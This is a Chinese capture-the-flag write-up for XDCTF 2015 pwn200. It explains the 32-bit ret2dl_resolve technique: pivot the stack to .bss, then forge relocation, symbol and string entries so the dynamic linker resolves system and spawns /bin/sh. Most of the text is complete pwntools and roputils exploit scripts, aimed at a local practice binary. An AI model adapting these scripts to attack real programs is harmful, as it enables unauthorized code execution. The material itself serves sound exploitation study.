32位下利用_dl_runtim_resolve函数
利用_dl_runtime_resolve来解析特定的函数
这里以这里以XDCTF 2015的pwn200为例
基础前置知识请看这篇文章_dl_runtime_resolve
利用的步骤主要有5步
- 控制程序的栈转移到我们可以控制的地址
- 控制程序调用_dl_runtime_resolve函数 ,控制reloc_offset的大小,使reloc项落在我们控制的栈上
- 伪造reloc项中的内容,使sym落在我们的栈中
- 伪造sym的内容,使st_name落在我们的栈上
- 伪造st_name为任意库函数,比如system
首先控制程序的栈

查看一下防护机制:
只开启了NX ,padding长度很容易得到为112
exp:
#!/usr/bin/env python
# coding=utf-8
from pwn import*
p=process('./bof')
elf = ELF('./bof')
rop=ROP('./bof')
offset=112
p.recv()
stack_size = 0x800
bss_addr=elf.bss()
base_stage=bss_addr + stack_size
rop.raw('a'*offset)
rop.read(0,base_stage,100)
rop.migrate(base_stage)
p.send(rop.chain())
rop=ROP('./bof')
sh="/bin/sh"
rop.write(1,base_stage+80,len(sh))
rop.raw('a'*(80-len(rop.chain())))
rop.raw(sh)
rop.raw('a'*(100-len(rop.chain())))
p.sendline(rop.chain())
p.interactive()控制reloc项落在栈上
exp:
#!/usr/bin/env python
# coding=utf-8
from pwn import*
p=process('./bof')
elf=ELF('./bof')
rop=ROP('./bof')
bss=elf.bss()
stack_size=0x800
base_stage=bss+stack_size
plt0=elf.get_section_by_name('.plt').header.sh_addr
rel_plt=elf.get_section_by_name('.rel.plt').header.sh_addr
index_offset=base_stage + 24 - rel_plt
write_got=elf.got['write']
r_info = 0x607
rop.raw('a'*112)
rop.read(0,base_stage,100)
rop.migrate(base_stage)
p.recv()
p.sendline(rop.chain())
rop=ROP('./bof')
sh="/bin/sh"
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('bbbb')
rop.raw(1)
rop.raw(base_stage+80)
rop.raw(len(sh))
rop.raw(write_got)
rop.raw(r_info)
rop.raw('a'*(80-len(rop.chain())))
rop.raw(sh)
rop.raw('a'*(100-len(rop.chain())))
p.sendline(rop.chain())
p.interactive()伪造reloc项的内容,使sym落在栈上
exp:
#!/usr/bin/env python
# coding=utf-8
from pwn import*
context.log_level="debug"
p=process('./bof')
elf=ELF('./bof')
rop=ROP('./bof')
bss=elf.bss()
stack_size=0x800
base_stage=bss+stack_size
rop.raw('a'*112)
rop.read(0,base_stage,100)
rop.migrate(base_stage)
p.recv()
p.sendline(rop.chain())
plt0=elf.get_section_by_name('.plt').header.sh_addr
rel_plt=elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym=elf.get_section_by_name('.dynsym').header.sh_addr
dynstr=elf.get_section_by_name('.dynstr').header.sh_addr
fake_sym=base_stage+32
align=0x10-((fake_sym - dynsym)&0xf) #这个主要是为了sym段的对齐
fake_sym=fake_sym+align
index_dynsym=(fake_sym - dynsym)/0x10
write_sym = flat([0x4c,0,0,0x12])
index_offset=base_stage + 24 - rel_plt
write_got=elf.got['write']
r_info=0x607
fake_relo=flat([write_got,r_info])
sh="/bin/sh"
rop=ROP('./bof')
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('bbbb')
rop.raw(1)
rop.raw(base_stage+80)
rop.raw(len(sh))
rop.raw(fake_relo)
rop.raw('a'*align)
rop.raw(fake_sym)
rop.raw('a'*(80-len(rop.chain())))
rop.raw(sh)
rop.raw('a'*(100-len(rop.chain())))
p.sendline(rop.chain())
p.interactive()伪造sym项,使st_name落在栈上
exp
#!/usr/bin/env python
# coding=utf-8
from pwn import*
context.log_level="debug"
p=process('./bof')
elf=ELF('./bof')
rop=ROP('./bof')
bss=elf.bss()
stack_size=0x800
base_stage=bss+stack_size
rop.raw('a'*112)
rop.read(0,base_stage,100)
rop.migrate(base_stage)
p.recv()
p.sendline(rop.chain())
plt0=elf.get_section_by_name('.plt').header.sh_addr
rel_plt=elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym=elf.get_section_by_name('.dynsym').header.sh_addr
dynstr=elf.get_section_by_name('.dynstr').header.sh_addr
fake_sym=base_stage+32
align=0x10-((fake_sym - dynsym)&0xf)
print "align is [%s]"%hex(align)
fake_sym=fake_sym+align
index_dynsym=(fake_sym - dynsym)/0x10
st_name=fake_sym+0x10 - dynstr
write_sym = flat([st_name,0,0,0x12])
index_offset=base_stage + 24 - rel_plt
write_got=elf.got['write']
r_info=0x607
fake_relo=flat([write_got,r_info])
sh="/bin/sh"
rop=ROP('./bof')
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('bbbb')
rop.raw(1)
rop.raw(base_stage+80)
rop.raw(len(sh))
rop.raw(fake_relo)
rop.raw('a'*align)
rop.raw(fake_sym)
rop.raw('a'*(80-len(rop.chain())))
rop.raw(sh)
rop.raw('a'*(100-len(rop.chain())))
p.sendline(rop.chain())
p.interactive()伪造st_name为system,同时调用system函数
exp
#!/usr/bin/env python
# coding=utf-8
from pwn import*
context.log_level="debug"
p=process('./bof')
elf=ELF('./bof')
rop=ROP('./bof')
bss=elf.bss()
base_stage=bss+0x800
rop.raw('a'*112)
rop.read(0,base_stage,100)
rop.migrate(base_stage)
p.recv()
p.sendline(rop.chain())
plt0=elf.get_section_by_name('.plt').header.sh_addr
rel_plt=elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym=elf.get_section_by_name('.dynsym').header.sh_addr
dynstr=elf.get_section_by_name('.dynstr').header.sh_addr
fake_sym_add = base_stage + 32
align = 0x10 - ((fake_sym_add - dynsym)&0xf)#queseion how to calcu this
fake_sym_add = fake_sym_add + align
index_dynsym = (fake_sym_add -dynsym)/0x10
st_name = fake_sym_add + 0x10 - dynstr
fake_write_sym = flat([st_name,0,0,0x12])
index_offset = base_stage + 24- rel_plt
write_got = elf.got['write']
r_info = (index_dynsym << 8) | 0x7
fake_write_relo = flat([write_got,r_info])
rop=ROP('./bof')
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('bbbb')
rop.raw(base_stage + 82)
rop.raw('bbbb')
rop.raw('bbbb')
rop.raw(fake_write_relo)
rop.raw('a'*align)
rop.raw(fake_write_sym)
rop.raw("system\x00")
rop.raw('a'*(80-len(rop.chain())))
rop.raw("/bin/sh\x00")
rop.raw('a'*(100- len(rop.chain())))
print rop.dump()
p.sendline(rop.chain())
p.interactive()主要payload的构成
payload1 = padding + p32(read_plt) + p32(ppp_ret) + p32(0) + p32(base_stage) + p32(100)
payload1 += p32(pop_ebp) + p32(base_stage) + p32(leave_ret)
payload2 = ‘bbbb’ + p32(PLT0) + p32(reloc_offset) + p32(‘aaaa’) + p32(base_stage+80) + p32(‘aaaa’) + p32(‘aaaa’)
payload2 += p32(fake_reloc) + ‘a’ * align + p32(fake_sym) + “system\x00” + ‘a’*(80 - len(payload2)) + “/bin/sh\x00”
payload2 += ‘a’*(100 - len(payload2))
接下来放用roputils做这道题的脚本
exp:
#!/usr/bin/env python
# coding=utf-8
from pwn import*
from roputils import*
p=process('./bof')
context.log_level="debug"
rop=ROP('./bof')
offset=112
bss_base = rop.section('.bss')
buf = rop.fill(offset)
buf += rop.call('read',0,bss_base,100)
buf += rop.dl_resolve_call(bss_base+20,bss_base)
p.send(buf)
buf = rop.string('/bin/sh')
buf += rop.fill(20,buf)
buf += rop.dl_resolve_data(bss_base+20,'system')
buf += rop.fill(100,buf)
p.send(buf)
p.interactive()roputils库可以在github : roputils上下载